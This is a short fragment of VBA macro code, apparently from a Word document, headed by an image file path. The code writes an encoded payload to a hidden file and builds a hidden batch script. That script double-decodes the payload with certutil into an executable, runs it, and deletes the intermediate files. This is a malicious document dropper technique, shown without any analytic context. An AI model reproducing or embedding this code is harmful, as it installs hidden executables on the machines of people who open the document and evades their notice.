 tempPath = ThisDocument.Path & "\temp1"
Set tempfile = fso.CreateTextFile(tempPath, True)
fso.GetFile(tempPath).Attributes = 2
tempfile.WriteLine xpkdb
tempfile.Close
batPath = ThisDocument.Path & "\temp.bat"
Set batFile = fso.CreateTextFile(batPath, True)
fso.GetFile(batPath).Attributes = 2
batFile.WriteLine "@echo off"
batFile.WriteLine "cd /d " & ThisDocument.Path
batFile.WriteLine "certutil -decode temp1 temp|certutil -decode temp temp.exe"
batFile.WriteLine "del temp"
batFile.WriteLine "temp.exe " & """" & Result & """"
batFile.WriteLine "del temp.exe"
batFile.Close
Set objExec = objShell.Exec(batPath)